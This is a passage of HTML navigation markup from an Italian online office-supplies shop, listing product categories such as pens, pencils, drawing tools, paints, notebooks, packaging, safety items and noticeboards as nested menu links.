href="https://convenienzaufficio.it/catalog/category/view/s/con-cappuccio/id/944/"><span>CON CAPPUCCIO</span></a></li><li class="level2 category-item nav-11-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-scatto/id/964/"><span>A SCATTO</span></a></li><li class="level2 category-item nav-11-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cancellabili/id/969/"><span>CANCELLABILI</span></a></li><li class="level2 category-item nav-11-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione/id/1012/"><span>MULTIFUNZIONE</span></a></li><li class="level2 category-item nav-11-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/espositori/id/1021/"><span>ESPOSITORI</span></a></li><li class="level2 category-item nav-11-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/oro-argento-glitter/id/1085/"><span>ORO-ARGENTO-GLITTER</span></a></li></ul></li><li class="children level1 category-item nav-11-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/refills-stilofori/id/956/"><span>REFILLS-STILOFORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/refill-sfera/id/957/"><span>REFILL SFERA</span></a></li><li class="level2 category-item nav-11-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/refill-roller/id/965/"><span>REFILL ROLLER</span></a></li><li class="level2 category-item nav-11-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/stilofori-e-basi/id/1042/"><span>STILOFORI E BASI</span></a></li><li class="level2 category-item nav-11-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/refill-cancellabili/id/1119/"><span>REFILL CANCELLABILI</span></a></li></ul></li><li class="children level1 category-item nav-11-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portamine-matite-temperamatite/id/998/"><span>PORTAMINE-MATITE-TEMPERAMATITE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/temperamatite-con-contenitore/id/999/"><span>TEMPERAMATITE CON CONTENITORE</span></a></li><li class="level2 category-item nav-11-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portamine/id/1000/"><span>PORTAMINE</span></a></li><li class="level2 category-item nav-11-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-grafite/id/1013/"><span>MATITE GRAFITE</span></a></li><li class="level2 category-item nav-11-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/temperamatite-senza-contenitore/id/1045/"><span>TEMPERAMATITE SENZA CONTENITORE</span></a></li><li class="level2 category-item nav-11-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-usi-particolari/id/1053/"><span>MATITE USI PARTICOLARI</span></a></li><li class="level2 category-item nav-11-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/mine/id/1059/"><span>MINE</span></a></li><li class="level2 category-item nav-11-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/speciali/id/1090/"><span>SPECIALI</span></a></li></ul></li><li class="children level1 category-item nav-11-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-stilografiche-sferografiche/id/1005/"><span>PENNE STILOGRAFICHE-SFEROGRAFICHE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-cartucce-cancellatori/id/1006/"><span>INCHIOSTRO-CARTUCCE-CANCELLATORI</span></a></li><li class="level2 category-item nav-11-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/stilografiche/id/1087/"><span>STILOGRAFICHE</span></a></li><li class="level2 category-item nav-11-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sferografiche/id/1122/"><span>SFEROGRAFICHE</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-12 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/scuola/id/13/"><span>SCUOLA</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-12-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/strumenti-disegno/id/14/"><span>STRUMENTI DISEGNO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-disegno-tecnico/id/15/"><span>PENNE DISEGNO TECNICO</span></a></li><li class="level2 category-item nav-12-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/compassi-balaustroni/id/32/"><span>COMPASSI - BALAUSTRONI</span></a></li><li class="level2 category-item nav-12-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/squadre/id/241/"><span>SQUADRE</span></a></li><li class="level2 category-item nav-12-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/righe-righelli/id/242/"><span>RIGHE - RIGHELLI</span></a></li><li class="level2 category-item nav-12-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/goniometri-curvilinee/id/243/"><span>GONIOMETRI - CURVILINEE</span></a></li><li class="level2 category-item nav-12-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/parallelografi-tecnigrafi/id/244/"><span>PARALLELOGRAFI - TECNIGRAFI</span></a></li><li class="level2 category-item nav-12-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/maschere-normografi/id/245/"><span>MASCHERE - NORMOGRAFI</span></a></li><li class="level2 category-item nav-12-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/scalimetri/id/249/"><span>SCALIMETRI</span></a></li><li class="level2 category-item nav-12-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-china/id/262/"><span>INCHIOSTRO CHINA</span></a></li><li class="level2 category-item nav-12-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/tubi-portadisegni-bande-appendidisegni/id/275/"><span>TUBI PORTADISEGNI - BANDE APPENDIDISEGNI</span></a></li><li class="level2 category-item nav-12-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/kit-stationary/id/880/"><span>KIT STATIONARY</span></a></li><li class="level2 category-item nav-12-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/compassi-balaustroni/id/949/"><span>COMPASSI-BALAUSTRONI</span></a></li><li class="level2 category-item nav-12-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/righe-righelli/id/1067/"><span>RIGHE-RIGHELLI</span></a></li><li class="level2 category-item nav-12-1-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/goniometri-curvilinee/id/1068/"><span>GONIOMETRI-CURVILINEE</span></a></li><li class="level2 category-item nav-12-1-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/parallelografi-tecnigrafi/id/1069/"><span>PARALLELOGRAFI-TECNIGRAFI</span></a></li><li class="level2 category-item nav-12-1-16"><a href="https://convenienzaufficio.it/catalog/category/view/s/maschere-normografi/id/1070/"><span>MASCHERE-NORMOGRAFI</span></a></li><li class="level2 category-item nav-12-1-17"><a href="https://convenienzaufficio.it/catalog/category/view/s/tubi-portadisegni-bande-appendidisegni/id/1079/"><span>TUBI PORTADISEGNI-BANDE APPENDIDISEGNI</span></a></li></ul></li><li class="children level1 category-item nav-12-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/colore-e-accessori/id/132/"><span>COLORE E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pastelli-colorati/id/133/"><span>PASTELLI COLORATI</span></a></li><li class="level2 category-item nav-12-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/pastelli-a-olio-cera/id/136/"><span>PASTELLI A OLIO-CERA</span></a></li><li class="level2 category-item nav-12-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/tempere/id/137/"><span>TEMPERE</span></a></li><li class="level2 category-item nav-12-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/acquerelli-colori-a-dita/id/138/"><span>ACQUERELLI - COLORI A DITA</span></a></li><li class="level2 category-item nav-12-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-pittura/id/139/"><span>ACCESSORI PITTURA</span></a></li><li class="level2 category-item nav-12-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/gessetti-carboncino/id/248/"><span>GESSETTI - CARBONCINO</span></a></li><li class="level2 category-item nav-12-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/vernici/id/254/"><span>VERNICI</span></a></li><li class="level2 category-item nav-12-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/pennarelli/id/255/"><span>PENNARELLI</span></a></li><li class="level2 category-item nav-12-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/acquerelli-colori-a-dita/id/961/"><span>ACQUERELLI-COLORI A DITA</span></a></li><li class="level2 category-item nav-12-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/gessetti-carboncino/id/1073/"><span>GESSETTI-CARBONCINO</span></a></li></ul></li><li class="children level1 category-item nav-12-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartotecnica/id/149/"><span>CARTOTECNICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-spiralati/id/150/"><span>QUADERNI SPIRALATI</span></a></li><li class="level2 category-item nav-12-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/ricambi-forati/id/157/"><span>RICAMBI FORATI</span></a></li><li class="level2 category-item nav-12-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-pm/id/158/"><span>QUADERNI PM</span></a></li><li class="level2 category-item nav-12-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-cartonati/id/159/"><span>QUADERNI CARTONATI</span></a></li><li class="level2 category-item nav-12-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/coprilibro-coprimaxi/id/240/"><span>COPRILIBRO - COPRIMAXI</span></a></li><li class="level2 category-item nav-12-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/fogli-protocollo/id/273/"><span>FOGLI PROTOCOLLO</span></a></li><li class="level2 category-item nav-12-3-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-steno-musica/id/391/"><span>BLOCCHI STENO - MUSICA</span></a></li><li class="level2 category-item nav-12-3-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-punto-metallico/id/913/"><span>QUADERNI PUNTO METALLICO</span></a></li><li class="level2 category-item nav-12-3-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/coprilibro-coprimaxi/id/948/"><span>COPRILIBRO-COPRIMAXI</span></a></li><li class="level2 category-item nav-12-3-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-steno-musica/id/1101/"><span>BLOCCHI STENO-MUSICA</span></a></li></ul></li><li class="children level1 category-item nav-12-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/belle-arti/id/350/"><span>BELLE ARTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-e-cartoncino/id/351/"><span>CARTA E CARTONCINO</span></a></li><li class="level2 category-item nav-12-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-e-blocchi-da-disegno/id/387/"><span>ALBUM E BLOCCHI DA DISEGNO</span></a></li><li class="level2 category-item nav-12-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-pastelli-e-accessori/id/412/"><span>MATITE, PASTELLI E ACCESSORI</span></a></li><li class="level2 category-item nav-12-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/pennarelli-speciali/id/532/"><span>PENNARELLI SPECIALI</span></a></li><li class="level2 category-item nav-12-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tempere-vernici-e-acquerelli/id/533/"><span>TEMPERE VERNICI E ACQUERELLI</span></a></li><li class="level2 category-item nav-12-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/paste/id/534/"><span>PASTE</span></a></li><li class="level2 category-item nav-12-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-pittura/id/535/"><span>ACCESSORI PER PITTURA</span></a></li><li class="level2 category-item nav-12-4-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-pastelli-accessori/id/1048/"><span>MATITE-PASTELLI-ACCESSORI</span></a></li></ul></li><li class="children level1 category-item nav-12-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori/id/408/"><span>ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/expo-da-banco/id/409/"><span>EXPO DA BANCO</span></a></li><li class="level2 category-item nav-12-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/zaini-borse-trolley/id/445/"><span>ZAINI - BORSE - TROLLEY</span></a></li><li class="level2 category-item nav-12-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/astucci-bustine/id/504/"><span>ASTUCCI - BUSTINE</span></a></li><li class="level2 category-item nav-12-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/espositori/id/831/"><span>ESPOSITORI</span></a></li><li class="level2 category-item nav-12-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/astucci-bustine/id/976/"><span>ASTUCCI-BUSTINE</span></a></li><li class="level2 category-item nav-12-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/zaini-borse-trolley/id/1117/"><span>ZAINI-BORSE-TROLLEY</span></a></li></ul></li><li class="children level1 category-item nav-12-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/didattica-bricolage/id/950/"><span>DIDATTICA-BRICOLAGE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/regoli-giochi-didattici/id/951/"><span>REGOLI-GIOCHI DIDATTICI</span></a></li><li class="level2 category-item nav-12-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-didattici-e-lavori-manuali/id/1022/"><span>ACCESSORI DIDATTICI E LAVORI MANUALI</span></a></li><li class="level2 category-item nav-12-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/paste-modellabili/id/1074/"><span>PASTE MODELLABILI</span></a></li><li class="level2 category-item nav-12-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/glitter-e-porporina/id/1089/"><span>GLITTER E PORPORINA</span></a></li><li class="level2 category-item nav-12-6-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/flauti-e-strumenti-musicali/id/1100/"><span>FLAUTI E STRUMENTI MUSICALI</span></a></li><li class="level2 category-item nav-12-6-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-a-caldo-e-pistole/id/1105/"><span>COLLE A CALDO E PISTOLE</span></a></li><li class="level2 category-item nav-12-6-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartonage-didattico/id/1120/"><span>CARTONAGE DIDATTICO</span></a></li><li class="level2 category-item nav-12-6-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/arredo-didattica/id/1123/"><span>ARREDO DIDATTICA</span></a></li></ul></li><li class="children level1 category-item nav-12-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-cartoncino/id/962/"><span>CARTA-CARTONCINO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-disegno-bianco/id/963/"><span>ALBUM DISEGNO BIANCO</span></a></li><li class="level2 category-item nav-12-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-disegno-tecnico/id/1066/"><span>CARTA DISEGNO TECNICO</span></a></li><li class="level2 category-item nav-12-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-disegno-colorato/id/1071/"><span>ALBUM DISEGNO COLORATO</span></a></li><li class="level2 category-item nav-12-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartoncino-bianco/id/1080/"><span>CARTONCINO BIANCO</span></a></li><li class="level2 category-item nav-12-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartoncino-colorato/id/1081/"><span>CARTONCINO COLORATO</span></a></li><li class="level2 category-item nav-12-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-crespa-velina/id/1088/"><span>CARTA CRESPA-VELINA</span></a></li><li class="level2 category-item nav-12-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartoncino-collage/id/1107/"><span>CARTONCINO COLLAGE</span></a></li></ul></li><li class="children level1 category-item nav-12-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-cartelle/id/1026/"><span>RACCOGLITORI-CARTELLE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/valigette-polionda-portadisegni/id/1027/"><span>VALIGETTE POLIONDA-PORTADISEGNI</span></a></li><li class="level2 category-item nav-12-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-con-anelli/id/1072/"><span>RACCOGLITORI CON ANELLI</span></a></li><li class="level2 category-item nav-12-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-con-elastico/id/1110/"><span>CARTELLE CON ELASTICO</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-13 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/spedizione-imballo-e-magazzino/id/60/"><span>SPEDIZIONE IMBALLO E MAGAZZINO</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-13-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/strumenti-per-imballo-e-spedizione/id/61/"><span>STRUMENTI PER IMBALLO E SPEDIZIONE</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastro-per-imballo/id/62/"><span>NASTRO PER IMBALLO</span></a><ul class="level2 submenu"><li class="level3 category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tendinastro/id/63/"><span>TENDINASTRO</span></a></li></ul></li><li class="level2 category-item nav-13-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-pacchi-e-buste/id/183/"><span>ACCESSORI PER PACCHI E BUSTE</span></a></li><li class="level2 hasChild parent category-item nav-13-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-sovracollo/id/217/"><span>BUSTE SOVRACOLLO</span></a><ul class="level2 submenu"><li class="level3 category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-prestampate/id/218/"><span>ETICHETTE PRESTAMPATE</span></a></li></ul></li><li class="level2 hasChild parent category-item nav-13-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/bolle/id/227/"><span>BOLLE</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/chips/id/228/"><span>CHIPS</span></a><ul class="level3 submenu"><li class="level4 category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/coperture/id/229/"><span>COPERTURE</span></a></li></ul></li></ul></li><li class="level2 category-item nav-13-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-e-tubi-per-spedizione/id/230/"><span>SCATOLE E TUBI PER SPEDIZIONE</span></a></li><li class="level2 category-item nav-13-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/film-e-dispenser/id/276/"><span>FILM E DISPENSER</span></a></li><li class="level2 category-item nav-13-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-da-pacco-e-cartone-ondulato/id/310/"><span>CARTA DA PACCO E CARTONE ONDULATO</span></a></li><li class="level2 category-item nav-13-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/aggraffatrici-e-accessori/id/323/"><span>AGGRAFFATRICI E ACCESSORI</span></a></li><li class="level2 category-item nav-13-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/regge-e-accessori/id/324/"><span>REGGE E ACCESSORI</span></a></li><li class="level2 category-item nav-13-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/incollatrici-e-colla-termo/id/343/"><span>INCOLLATRICI E COLLA TERMO</span></a></li><li class="level2 category-item nav-13-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/cutter-da-lavoro/id/406/"><span>CUTTER DA LAVORO</span></a></li><li class="level2 category-item nav-13-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/lettore-barcode/id/537/"><span>LETTORE BARCODE</span></a></li><li class="level2 category-item nav-13-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-termiche-e-consumabili/id/543/"><span>STAMPANTI TERMICHE E CONSUMABILI</span></a></li><li class="level2 category-item nav-13-1-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/bolle-e-riempitivi/id/906/"><span>BOLLE E RIEMPITIVI</span></a></li><li class="level2 category-item nav-13-1-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/incollatrici-e-colla-a-caldo/id/921/"><span>INCOLLATRICI E COLLA A CALDO</span></a></li><li class="level2 category-item nav-13-1-16"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastro-per-imballo-tendinastro/id/1019/"><span>NASTRO PER IMBALLO-TENDINASTRO</span></a></li><li class="level2 category-item nav-13-1-17"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-sovracollo-etichette-prestampate/id/1062/"><span>BUSTE SOVRACOLLO-ETICHETTE PRESTAMPATE</span></a></li></ul></li><li class="children level1 category-item nav-13-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-per-spedizione/id/208/"><span>BUSTE PER SPEDIZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-13-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-commerciali/id/209/"><span>BUSTE COMMERCIALI</span></a></li><li class="level2 category-item nav-13-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-sacco/id/210/"><span>BUSTE A SACCO</span></a></li><li class="level2 category-item nav-13-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-imbottite/id/220/"><span>BUSTE IMBOTTITE</span></a></li><li class="level2 category-item nav-13-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-sacco-con-soffietto/id/332/"><span>BUSTE A SACCO CON SOFFIETTO</span></a></li><li class="level2 category-item nav-13-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-antistrappo/id/340/"><span>BUSTE ANTISTRAPPO</span></a></li><li class="level2 category-item nav-13-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-in-cartone/id/417/"><span>BUSTE IN CARTONE</span></a></li></ul></li><li class="children level1 category-item nav-13-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sicurezza/id/404/"><span>SICUREZZA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-13-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/segnaletica/id/405/"><span>SEGNALETICA</span></a></li><li class="level2 category-item nav-13-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/torce-e-lampade/id/514/"><span>TORCE E LAMPADE</span></a></li><li class="level2 category-item nav-13-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/pannelli-antiurto/id/842/"><span>PANNELLI ANTIURTO</span></a></li><li class="level2 category-item nav-13-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/articoli-detectabili/id/884/"><span>ARTICOLI DETECTABILI</span></a></li><li class="level2 category-item nav-13-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/torce-da-lavoro-e-lampadine/id/917/"><span>TORCE DA LAVORO E LAMPADINE</span></a></li><li class="level2 category-item nav-13-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/paracolpi-e-pannelli-antiurto/id/933/"><span>PARACOLPI E PANNELLI ANTIURTO</span></a></li></ul></li><li class="children level1 category-item nav-13-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/bilance/id/488/"><span>BILANCE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-13-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pesalettere-e-pesapacchi/id/489/"><span>PESALETTERE E PESAPACCHI</span></a></li><li class="level2 category-item nav-13-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bilance-e-pesalettere/id/1165/"><span>BILANCE E PESALETTERE</span></a></li></ul></li><li class="children level1 category-item nav-13-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ferramenta-e-manutenzione/id/925/"><span>FERRAMENTA E MANUTENZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-13-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carrelli-e-roll-container/id/926/"><span>CARRELLI E ROLL CONTAINER</span></a></li><li class="level2 category-item nav-13-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portautensili/id/927/"><span>PORTAUTENSILI</span></a></li><li class="level2 category-item nav-13-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/assorbitori-industriali/id/928/"><span>ASSORBITORI INDUSTRIALI</span></a></li><li class="level2 category-item nav-13-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-per-identificazione-e-leggii/id/931/"><span>BUSTE PER IDENTIFICAZIONE E LEGGII</span></a></li><li class="level2 category-item nav-13-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/parafreddo/id/932/"><span>PARAFREDDO</span></a></li><li class="level2 category-item nav-13-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/flessometri-e-misuratori/id/934/"><span>FLESSOMETRI E MISURATORI</span></a></li><li class="level2 category-item nav-13-5-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/scaffali/id/935/"><span>SCAFFALI</span></a></li><li class="level2 category-item nav-13-5-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/scale-e-trabattelli/id/936/"><span>SCALE E TRABATTELLI</span></a></li><li class="level2 category-item nav-13-5-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/banchi-da-lavoro/id/940/"><span>BANCHI DA LAVORO</span></a></li><li class="level2 category-item nav-13-5-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/utensili-a-batteria/id/1147/"><span>UTENSILI A BATTERIA</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-14 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/visual-e-comunicazione/id/78/"><span>VISUAL E COMUNICAZIONE</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-14-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/espositori-e-portadepliant/id/79/"><span>ESPOSITORI E PORTADEPLIANT</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/porta-menu-e-accessori/id/80/"><span>PORTA MENU' e ACCESSORI</span></a></li><li class="level2 category-item nav-14-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portadepliant-da-tavolo/id/130/"><span>PORTADEPLIANT DA TAVOLO</span></a></li><li class="level2 category-item nav-14-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portadepliant-da-parete/id/347/"><span>PORTADEPLIANT DA PARETE</span></a></li><li class="level2 category-item nav-14-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/portadepliant-da-terra/id/385/"><span>PORTADEPLIANT DA TERRA</span></a></li></ul></li><li class="children level1 category-item nav-14-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-e-accessori/id/85/"><span>LAVAGNE E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/magneti-e-spilli-cartografici/id/86/"><span>MAGNETI E SPILLI CARTOGRAFICI</span></a></li><li class="level2 category-item nav-14-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cancellini-e-kit-per-lavagne/id/135/"><span>CANCELLINI E KIT PER LAVAGNE</span></a></li><li class="level2 category-item nav-14-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-portablocco-e-blocchi/id/189/"><span>LAVAGNE PORTABLOCCO E BLOCCHI</span></a></li><li class="level2 category-item nav-14-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/pannelli-adesivi-stickers-murali/id/226/"><span>PANNELLI ADESIVI - STICKERS MURALI</span></a></li><li class="level2 category-item nav-14-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-bianche-magnetiche-e-non/id/259/"><span>LAVAGNE BIANCHE MAGNETICHE E NON</span></a></li><li class="level2 category-item nav-14-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-nere-e-in-tessuto/id/260/"><span>LAVAGNE NERE E IN TESSUTO</span></a></li><li class="level2 category-item nav-14-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-in-sughero/id/307/"><span>LAVAGNE IN SUGHERO</span></a></li><li class="level2 category-item nav-14-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-in-vetro/id/506/"><span>LAVAGNE IN VETRO</span></a></li><li class="level2 category-item nav-14-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-magnetiche/id/753/"><span>LAVAGNE MAGNETICHE</span></a></li><li class="level2 category-item nav-14-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-nere/id/754/"><span>LAVAGNE 